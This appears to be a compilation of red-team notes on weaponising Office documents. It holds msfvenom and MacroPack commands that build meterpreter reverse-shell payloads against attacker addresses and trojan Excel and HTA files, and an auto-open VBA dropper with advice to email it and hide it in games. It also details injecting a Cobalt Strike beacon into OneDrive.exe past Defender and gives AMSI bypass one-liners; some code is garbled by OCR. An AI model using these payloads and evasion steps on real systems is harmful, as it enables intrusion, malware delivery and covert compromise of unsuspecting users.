The SHELLCODE and AUTOSHELLCODE templates are compatible with the MacroPack "— xlm" option to generate an Excel 4.0 payload.

Here is the command line used to trojan an Excel sheet with a Excel 4.0 macro (XLM) loading meterpreter reverse TCP raw shellcode:

echo meterx86\_no0.bin | macro\_pack.exe -t SHELLCODE -o --xlm --stealth -T samples\something.xlsx

You can have a look at demo video and read more details about MacroPack support for Excel 4.0 macro in <u>this post</u>

#### VBS/HTA/SCT

All of the current shellcode injection methods rely on Win32 API. Since this API is not available in VBScript, you need the *—run-in-excel* option to generate a VBscript based shellcode launcher.

With this option, the script will open Excel in background and run the VBA shellcode launcher in memory.

For example, lets create an HTA payload running x86 meterpreter (run on office 32bit): First, create raw payload with msfvenom:

msfvenom -p windows/meterpreter/reverse\_tcp LPORT=5555 LHOST=192.168.5.46 -f raw -o x86.bin

Next, create an obfuscated hta payload. The —keep-alive option is necessary if you do not automigrate the beacon.

echo x86.bin | macro\_pack.exe -t SHELLCODE -o -run-in-excel -G sc.hta -keep-alive

https://blog.sevagas.com/Launch-shellcodes-and-bypass-Antivirus-using-MacroPack-Pro-VBA-payloads

https://www.youtube.com/watch?v=ZI7zWa8au28

Offensive VBA https://github.com/S3cur3Th1sSh1t/OffensiveVBA In preparation for a VBS AV Evasion Stream/Video I was doing some research for Office Macro code execution methods and evasion techniques.

The list got longer and longer and I found no central place for offensive VBA templates - so this repo can be used for such. It is very far away from being complete. If you know any other cool technique or useful template feel free to contribute and create a pull request!

Most of the templates in this repo were already published somewhere. I just copy pasted most templates from ms-docs sites, blog posts or from other tools.

Metasploit has a couple of built in methods you can use to infect Word and Excel documents with malicious Metasploit payloads. You can also use your own custom payloads as well. It doesn't necessarily need to be a Metasploit payload. This method is useful when going after client-side attacks and could also be potentially useful if you have to bypass some sort of filtering that does not allow executables and only permits documents to pass through. To begin, we first need to create our VBScript payload.

root@kali: # msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_tcp LHOST=192.168.1.101 LPORT=8080 -e x86/shikata\_ga\_nai -f vba-exe

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai

x86/shikata\_ga\_nai succeeded with size 326 (iteration=0)

x86/shikata\_ga\_nai chosen with final size 326

Payload size: 326 bytes

\*\*\*\*\*\*\*\*\*\*\*\*

\*'

- '\* This code is now split into two pieces:
- '\* 1. The Macro. This must be copied into the Office document
- '\* macro editor. This macro will run on startup.

'\*

- '\* 2. The Data. The hex dump at the end of this output must be
- '\* appended to the end of the document contents.

\*۱

...snip...

As the output message, indicates, the script is in two parts. The first part of the script is created as a macro and the second part is appended into the document text itself. You will need to transfer this script over to a machine with Windows and Office installed and perform the following:

Word/Excel 2003: Tools -> Macros -> Visual Basic Editor

Word/Excel 2007: View Macros -> then place a name like "moo" and select "create".

This will open up the visual basic editor. Paste the output of the first portion of the payload script into the editor, save it and then paste the remainder of the script into the word document itself. This is when you would perform the client-side attack by emailing this Word document to someone.

In order to keep user suspicion low, try embedding the code in one of the many Word/Excel games that are available on the Internet. That way, the user is happily playing the game while you are working in the background. This gives you some extra time to migrate to another process if you are using Meterpreter as a payload.

| Macros              |                                    |   | ? 🛿       |
|---------------------|------------------------------------|---|-----------|
| Macro name          | n                                  |   |           |
| moo                 |                                    |   | Run       |
|                     |                                    | - | Step Into |
|                     |                                    |   | Edit      |
|                     |                                    |   | ⊆reate    |
|                     |                                    |   | Delete    |
|                     |                                    | ~ | Organizer |
| M <u>a</u> cros in: | All active templates and documents | ~ |           |
| Description:        |                                    |   |           |
|                     |                                    |   |           |
|                     |                                    |   |           |
|                     |                                    |   | Close     |

Here we give a generic name to the macro.

| 👋 Norma   | - NewMacros (Code)                           |   |               |
|-----------|----------------------------------------------|---|---------------|
| (General) | 2                                            | • | Workbook_Open |
| Sub       | Auto Open()                                  |   |               |
|           | Dim Lu5 As Integer                           |   |               |
|           | Dim Lu6 As Integer                           |   |               |
|           | Dim Lu3 As String                            |   |               |
|           | Dim Lu4 As String                            |   |               |
|           | Lu3 = "ixcEQgdNLG.exe"                       |   |               |
|           | Lu4 = Environ("USERPROFILE")                 |   |               |
|           | ChDrive (Lu4)                                |   |               |
|           | ChDir (Lu4)                                  |   |               |
|           | Lu6 = FreeFile()                             |   |               |
|           | Open Lu3 For Binary Access Read Write As Lu6 |   |               |
|           | Lui21                                        |   |               |
|           | Lui22                                        |   |               |
|           | Lui23                                        |   |               |
|           | Lui24                                        |   |               |
|           | Lui25                                        |   |               |
|           | Lui26                                        |   |               |
|           | Lui27                                        |   |               |
|           | Lui28                                        |   |               |
|           | Put Lu6, , Lu1                               |   |               |
|           | Close Lu6                                    |   |               |
|           | Lu5 = Shell(Lu3, vbHide)                     |   |               |
| End       | Sub                                          |   |               |
| Sub       | AutoOpen()                                   |   |               |
|           | Auto_Open                                    |   |               |
| End       | Sub                                          |   |               |
| Sub       | Workbook_Open()                              |   |               |
|           | Auto_Open                                    |   |               |
| End       | Sub                                          |   |               |

Before we send off our malicious document to our victim, we first need to set up our Metasploit listener.

root@kali:# msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse\_tcp; set LHOST 192.168.1.101; set LPORT 8080; run; exit -y"

 ##
 ###
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

 ##
 ##
 ##
 ##
 ##

##

=[ metasploit v4.11.4-2015071402 ] + -- --=[ 1467 exploits - 840 auxiliary - 232 post ] + -- --=[ 432 payloads - 37 encoders - 8 nops ]

PAYLOAD => windows/meterpreter/reverse\_tcp LHOST => 192.168.1.101 LPORT => 8080

[\*] Started reverse handler on 192.168.1.101:8080

[\*] Starting the payload handler...

Now we can test out the document by opening it up and check back to where we have our Metasploit **exploit/multi/handler** listener:

[\*] Sending stage (749056 bytes) to 192.168.1.150

[\*] Meterpreter session 1 opened (192.168.1.101:8080 -> 192.168.1.150:52465) at Thu Nov 25 16:54:29 -0700 2010

<u>meterpreter</u> > sysinfo

Computer: XEN-WIN7-PROD

OS : Windows 7 (Build 7600, ).

Arch : x64 (Current Process is WOW64)

Language: en\_US

meterpreter > getuid

Server username: xen-win7-prod\dookie

<u>meterpreter</u> >

Success! We have a Meterpreter shell right to the system that opened the document, and best of all, it doesn't get picked up by anti-virus!!!

https://www.offensive-security.com/metasploit-unleashed/vbscript-infection-methods/

https://www.certego.net/en/news/advanced-vba-macros/

Injection Cobalt Strike Beacon from Office Getting the shellcode into memory

Let's break down an example of shellcode injection using alternative functions, taken from Adepts of 0xCC. We can use the combination HeapCreate and HeapAlloc to obtain a memory region with the right permissions. The combination of SetConsoleTitleA and GetConsoleTitleA allows us to write our shellcode there.

Finally, EnumSystemCodePagesW can be used to divert the control flow. The end goal for me is to inject a Cobalt Strike beacon using this method. Since raw payloads generated by Cobalt Strike include NULL bytes, we either need to encode the payload to eliminate those, or implement the Set- and GetConsoleTitleA functions in such a way that they are unsusceptible to them. I would opt for the second route by creating a VBA function which copies the payload one byte at a time:

```
Private Function WriteMemory (buffer As LongPtr, index As Long, buffSize As
 1.
     Long, ParamArray values() As Variant) As Long
 2.
          Dim i As Long
          Dim b(0 To 1) As Byte
 3.
 4.
          Dim ret As Long
 5.
 6.
          b(1) = &H0
 8.
          For i = 0 To UBound (values)
              \underline{b(0)} = values(i)
 9.
               ret = <u>SetConsoleTitleA(StrPtr(b)</u>)
               ret = GetConsoleTitleA(buffer + index + i, buffSize)
          Next
14.
           WriteMemory = i
15.
      End Function
```

The function takes an array of bytes as an argument and copies them into the specified buffer at the specified index. We can call the function multiple times if we need to inject a payload that exceeds the maximum length of a single VBA instruction (maximum line length \* maximum number of line continuations). When implemented in a VBA macro, we are now able to receive a beacon in our Cobalt Strike Team server. However, the Office process on the victim's machine will freeze.

So why does this happen? In 'traditional' shellcode injection, the control flow is diverted using the function CreateThread, which, as the name suggests, creates a new thread for the shellcode to run in. This means that the regular program flow will continue in its own thread. EnumSystemCodePagesW diverts control flow by calling the callback function invoked by the first argument. As such, the shellcode runs in the same thread, therefore blocking further execution of the macro itself. Since Office will block until execution of a macro is finished, this causes the program in which the macro is running to freeze. The victim will likely close the program, killing our beacon in the process.

Avoiding Office to freeze due to the macro process

To resolve the issue, we want to move away from the Office process as quickly as possible, preferably without the victim noticing anything strange about the document. To achieve this goal, I created a loader consisting of two stages. The first stage was implemented in VBA and uses uncommon functions to inject shellcode as described before. The sole purpose of this stage is being able to execute arbitrary code in a VBA macro, without Defender's static analysis flagging the document. The second stage was implemented as shellcode and will inject our final payload (in this case a Cobalt Strike beacon) into a remote process and gracefully return to the macro.

This provided me the unique opportunity to dive deeper into writing shellcode. I used the techniques described in the article "From a C project, through assembly, to shellcode" by @hasherezade (https://twitter.com/hasherezade). On a high level, this method works as follows:

- 1. Write your payload in C/C++.
- 2. Refactor the code to load all import through PEB lookup.
- 3. Use a C/C++ compiler to create an Assembly file.

- 4. Refactor the Assembly to make valid shellcode.
- 5. Compile and link the Assembly file into a PE file.
- 6. Dump the section containing your shellcode.

My payload written in C++ looks as follows:

```
#include < Binday
 2.
       #include <tlhelp32.h>
 2.
 4.
       int main()
 5.
 6.
           HANDLE bErgessoner:
 2
           PROCESSENTRY32 pe32;
 8.
           HANDLE processhandle = NULL:
           unsigned char <u>payload[]</u> = { 0xDE, 0xAD, 0xBE, 0xEF};
9
           bProgessSnap = CreateToolhelp32Snapshot (TH32CS_SNAPPROCESS,
11
12.
           if (bExeraseSoap == INVALID_HANDLE_VALUE)
13.
                return 1;
14.
15.
           pe32.dwSize = gigesf(PROCESSENTRY32);
16.
17.
18.
           if (LProcess32First(hProcessSnap, spe32))
                ClokeHapdle (bExecasa30ap) :
19.
20.
                return 1;
21.
           k
                                                                               Ĩ
22.
22.
           do
24.
           -
25.
                if (0 == latzampid_"OneDrive.exe", pe32.ssExeFile})
26.
27
                    processiondle, = GreekeropeeerPROCESS_ALL_ACCESS,
FALSE,
     pe32.th32ProcessID);
28.
                    break;
29.
30.
           } while (Process22<u>Wext(b</u>Erocess2nap, spe32));
31.
32.
           ClearHandle (bEreassScap) :
34.
           if (processbandle == NULL)
35.
                return 1;
36.
37
           LFVOID mem;
38.
           HANDLE bExesso:
39.
           SIZE_T bytesWritten;
40.
41.
            em =
                   WixtwalkllocExiproceashandle, NULL, 4, MEM_COMMIT,
      PAGE_EXECUTE_READWRITE);
           if <u>HöritalkoocceManopy</u>(<u>prezessbandla</u>, mem, payload, 4, sbytesNzitten))
42.
43.
                return 1;
44
             CreateBoucteThread(processbandle, NULL, 0, (LPTHREAD_START_ROUTINE)mem,
45.
       NULL, 0, NULL):
 48
             return 0:
        3
```

Using CreateToolHelp32Snaphot we create a snapshot of all processes. We then loop over all processes to find the process we want to inject into, in this case OneDrive.exe. If we find the process, we perform a remote process injection using VirtualAllocEx, WriteProcessMemory and CreateRemoteThread. Using these functions directly in a VBA macro will certainly get it flagged by static analysis of Windows Defender. The question is whether the dynamic analysis performs as well.

Using the PEB look-up from the Hasherezade article, we can look up the memory addresses of the functions we need and create function pointers for them as follows:

```
1.
     HANDLE (WINAPI * CreateToolhelp32Snapshot)
2.
      (
3.
          In opt DWORD dwElags,
4.
          In opt DWORD th32ProcessID
5.
     ) = (HANDLE (WINAPI*)
6.
          (
7.
              In opt DWORD dwElags,
8.
              In opt DWORD th32ProcessID
9.
             GetProcAddress((HMODULE)k32 dll, "CreateToolhelp32Snapshot");
          ))
```

The function CreateToolhelp32Snapshot is now available to us as

\_CreateToolhelp32Snapshot, which will execute without any external dependencies. Next, we use the Microsoft C/C++ compiler to create an Assembly file from the source code. You should have multiple instances of cl.exe on your system, located in folders named x86 and x64. The instance of cl.exe you use will determine whether you get a 32 or 64 bit Assembly file. The following command creates the required Assembly file:

1. cl.exe /c /FA /GS- stage2.cpp

Now that we have an assembly file, we need to make some modifications to make it valid shellcode. Hasherezade explains how the required steps can be performed manually, which is definitely a good exercise. However, for now we will use the tool masm\_shc to automate most of the work:

1. masm\_shc\_stage2.asm\_stage2-refactored.asm

Adjusting the assembly file to correctly return to the macro

We could compile and link the Assembly file now. If we include the resulting shellcode in our macro, we would get a beacon living in a different process, resolving our initial problem. However, the shellcode will not return correctly to the macro, making the Office program crash. To prevent our victims from becoming suspicious and alerting the SOC, we can add a small stub to the Assembly file to correctly return to the macro. I wrote a small C++ program that pauses just before execution of the EnumSystemCodePagesW function and prints the address of the callback function. This allows us to easily put a breakpoint at the callback function. The callback function returns the message FALSE to indicate that we do not want to enumerate any additional code pages.

```
1.
       #include <iostream>
 2.
       #include <windows.h>
 3.
 4.
       BOOL CALLBACK EnumCodePagesProc(LPTSTR lpCodePageString)
 5.
       {
 б.
           std::cout << "Code page\n";</pre>
 7.
           return FALSE;
 8.
      1
 9.
       int main(int argc, char** argy) {
          int x;
14.
          std::cout << "Address: " << std::hex <<</pre>
      (CODEPAGE ENUMPROCW) EnumCodePagesProc << "\n";
16.
          std::cout << "Press enter to continue\n";</pre>
          std::cin.ignore();
18.
          std::cout << "Running\n";</pre>
19.
20.
         EnumSystemCodePagesW((CODEPAGE ENUMPROCW)EnumCodePagesProc, 0);
21.
22.
         std::cout << "Done\n";</pre>
24.
           return 0;
       }
```

Looking at the callback function in a debugger, we can see the following:

| EIP ECX ESI | 00181180  | 55          | push ebp              |
|-------------|-----------|-------------|-----------------------|
| • (         | D01B11B1  | 8BEC        | mov ebp,esp           |
| • (         | D01B11B3  | 68 C0C11D00 | push codepage. 1DC1C0 |
| • (         | D01B11B8  | 68 BOC11E00 | push codepage.1EC1B0  |
| • (         | DO1B11BD  | E8 4E010000 | call codepage. 181310 |
| •           | 00181102  | 83C4 08     | add esp.8             |
| • (         | D01B11C5  | 33C0        | xor eax.eax           |
| • (         | 001B11C7  | 5D          | pop ebp               |
| • (         | D01B11C8  | C2 0400     | ret 4                 |
|             | nosna sen | ~~          | 2                     |

It is important to notice that the 'add esp, 8' instruction is merely there to counter the two push instructions that pushed the arguments for our function call onto the stack. In our stub we don't need those instructions. The resulting stub looks as follows:

| 1. | CleanExit | PROC     |
|----|-----------|----------|
| 2. | push e    | ebp      |
| 3. | mov el    | bp, esp  |
| 4. | call      | main     |
| 5. | xor       | eax, eax |
| б. | pop       | ebp      |
| 7. | ret       | 4        |
| 8. | CleanExit | ENDP     |

Next, we can compile and link the Assembly file into a valid PE file, using the Microsoft Assembler. To differentiate between a 32 and 64 bit PE, use ml.exe or ml64.exe, respectively. The following command creates a PE file that uses our stub as the entry point:

```
1. ml.exe /link /entry:Start stage2-refactored.asm
```

Finally, we can extract the shellcode by dumping the .text section, using PE-Bear. I wrote a Python script to convert the binary blob into a format that works with the VBA WriteMemory function and added the final payload to the macro. Now, when the macro runs, it injects a

Cobalt Strike beacon into OneDrive.exe without crashing or giving any other signs to the user something might be off.

https://home.kpmg/nl/en/home/insights/2022/05/injecting-a-cobalt-strike-beacon-from-anoffice-macro-under-windows-defender.html

AMSI Bypass

https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell

# Antivirus Vendor support for Windows 10 AMSI

| Vendor                    | Support                                                                |  |  |  |  |
|---------------------------|------------------------------------------------------------------------|--|--|--|--|
| Windows Defender          | https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-     |  |  |  |  |
|                           | offer-application-developers-new-malware-defenses/                     |  |  |  |  |
| AVG                       | https://support.avg.com/answers?id=906b00000008oUTAAY                  |  |  |  |  |
| BitDefender               | https://forum.bitdefender.com/index.php?/topic/72455-antimalware-scan- |  |  |  |  |
|                           | service/                                                               |  |  |  |  |
| ESET                      | https://forum.eset.com/topic/11645-beta-eset-endpoint-security-66-is-  |  |  |  |  |
|                           | available-for-evaluation/                                              |  |  |  |  |
| Dr. Web                   | https://news.drweb.com/show/?i=11272&lng=en                            |  |  |  |  |
| Avast                     | https://forum.avast.com/index.php?topic=184491.msg1300884#msg1300884   |  |  |  |  |
| Kaspersky                 | https://help.kaspersky.com/KIS/2019/en-US/119653.htm                   |  |  |  |  |
| CrowdStrike Falcon        | Yes                                                                    |  |  |  |  |
| McAfee                    | https://docs.mcafee.com/bundle/endpoint-security-10.6.0-release-notes- |  |  |  |  |
|                           | unmanaged-windows/page/GUID-F6711C31-55F0-4B3B-9E40-                   |  |  |  |  |
|                           | 59C72731FFA8.html                                                      |  |  |  |  |
|                           |                                                                        |  |  |  |  |
| <b>Binary Defense MDR</b> | https://www.binarydefense.com/binary-defense-mdr-integrates-microsoft- |  |  |  |  |
|                           | antimalware-scan-interface-interoperability-amsi/                      |  |  |  |  |
| Sophos                    | https://community.sophos.com/kb/en-us/134333                           |  |  |  |  |
| Trend Micro               | N/A                                                                    |  |  |  |  |
| Symantec                  | N/A                                                                    |  |  |  |  |
| F-Secure                  | N/A                                                                    |  |  |  |  |
| Avira                     | N/A                                                                    |  |  |  |  |
| Panda                     | N/A                                                                    |  |  |  |  |
| ThreatTrack Vipre         | N/A                                                                    |  |  |  |  |

N/A = Searches of the internet or company's site returned no evidence of implementation, although usually returned forum posts requesting implementation.

<u>Lee Holmes no Twitter: "I love it when I hear good news! AMSI State of the Union - November</u> 2019. @Sophos is now protecting you with its AMSI integration as well! <u>https://t.co/0rd9sjhFAW" / Twitter</u>

#### AMSI Concept

The Windows Antimalware Scan Interface (AMSI) is a versatile interface standard that allows your applications and services to integrate with any antimalware product that's present on a machine. AMSI provides enhanced malware protection for your end-users and their data, applications, and workloads.

AMSI is agnostic of antimalware vendor; it's designed to allow for the most common malware scanning and protection techniques provided by today's antimalware products that can be integrated into applications. It supports a calling structure allowing for file and memory or stream scanning, content source URL/IP reputation checks, and other techniques.

AMSI also supports the notion of a session so that antimalware vendors can correlate different scan requests. For instance, the different fragments of a malicious payload can be associated to reach a more informed decision, which would be much harder to reach just by looking at those fragments in isolation.

#### Windows components that integrate with AMSI

The AMSI feature is integrated into these components of Windows 10.

- User Account Control, or UAC (elevation of EXE, COM, MSI, or ActiveX installation)
- PowerShell (scripts, interactive use, and dynamic code evaluation)
- Windows Script Host (wscript.exe and cscript.exe)
- JavaScript and VBScript
- Office VBA macros

#### Developer audience, and sample code

The Antimalware Scan Interface is designed for use by two groups of developers.

- Application developers who want to make requests to antimalware products from within their apps.
- Third-party creators of antimalware products who want their products to offer the best features to applications.

#### AMSI Bypass Methods

#### How AMSI Works

When a user executes a script or initiates PowerShell, the AMSI.dll is injected into the process memory space. Prior to execution the following two API's are used by the antivirus to scan the buffer and strings for signs of malware.

- 1. AmsiScanBuffer()
- 2. AmsiScanString()

If a known signature is identified execution doesn't initiate and a message appears that the script has been blocked by the antivirus software. The following diagram illustrates the process of AMSI scanning.



•

AMSI – Flowchart

#### **AMSI Evasions**

Microsoft implemented AMSI as a first defense to stop execution of malware multiple evasions have been publicly disclosed. Since the scan is signature based red teams and threat actors could evade AMSI by conducting various tactics. Even though some of the techniques in their original state are blocked, modification of strings and variables, encoding and obfuscation could revive even the oldest tactics. Offensive tooling also support AMSI bypasses that could be used in red team engagements prior to any script execution but manual methods could be also deployed.

### 1. PowerShell Downgrade

Even though that Windows PowerShell 2.0 has been deprecated by Microsoft it hasn't been removed from the operating system. Older versions of PowerShell doesn't contain security controls such as AMSI protection and could be utilized as a form of evasion. Downgrading the PowerShell version to an older version is trivial and requires execution of the following command:

1powershell -version 2



AMSI Bypass – PowerShell Downgrade

#### 2. Base64 Encoding

<u>Fabian Mosch</u> used an old AMSI bypass of <u>Matt Graeber</u> to prove that if base64 encoding is used on strings (AmsiUtils & amsiInitFailed) that trigger AMSI and decoded at runtime could be used as an evasion defeating the signatures of Microsoft. This technique prevents AMSI scanning capability for the current process by setting the "amsiInitFailed" flag.

#### **Original AMSI Bypass**

1[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static

#### Base64 Encoded

1[Ref].Assembly.GetType('System.Management.Automation.'+\$([Text.Encoding]::Unicode.GetString([Convert]::From the set of the set of t





#### 3. Hooking

Tom Carver created a proof of concept in the form of a DLL file which evades AMSI by hooking into the "AmsiScanBuffer" function. The "AmsiScanBuffer" will then be executed with dummy parameters. The DLL needs to be injected into the PowerShell process which the AMSI bypass will performed.

.\SimpleInjector.exe powershell.exe .\AmsiHook.dll

| Z Windows Powershell                                                                                                    | _ |
|----------------------------------------------------------------------------------------------------|---|
| indows PowerShell<br>opyright (C) Microsoft Corporation. All rights reserved.                                                                                                    |   |
| ry the new cross-platform PowerShell https://aka.ms/pscore6                                                                                                    |   |
| <pre>S C:\Users\pentestlab&gt; .\SimpleInjector.exe powershell.exe .\AmsiHook.dll +] Got process ID for powershell.exe PID: 3524 +] Aquired full DLL path: C:\Users\pentestlab\AmsiHook.dll LL now injected! S C:\Users\pentestlab&gt; "Invoke-Mimikatz" +] AmsiScanBuffer called +] Buffer 000002909B177E4C +] Buffer Length 34 nvoke-Mimikatz +] AmsiScanBuffer called +] Buffer 000002909AA1D71C +] Buffer Length 12 S C:\Users\pentestlab&gt; _</pre> |   |
|                                                                                                    |   |
|                                                                                                    |   |

#### 4. Memory Patching

**Daniel Duggan** released an **AMSI bypass** which patches the AmsiScanBuffer() function in order to return always **AMSI\_RESULT\_CLEAN** which indicates that no detection has been found. The patch is displayed in the following line:

1static byte[] x64 = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };

The bypass has been released in C# and PowerShell. The DLL can be loaded and executed with the use of the following commands:

1[System.Reflection.Assembly]::LoadFile("C:\Users\pentestlab\ASBBypass.dll")

2[Amsi]::Bypass()

